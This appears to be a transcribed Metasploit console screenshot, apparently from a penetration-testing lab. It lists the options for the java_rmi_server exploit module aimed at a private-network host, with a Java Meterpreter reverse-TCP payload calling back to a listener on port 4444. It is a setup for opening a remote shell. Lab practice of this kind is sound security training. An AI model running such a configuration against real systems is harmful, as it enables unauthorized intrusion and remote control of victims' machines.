 msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 20 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)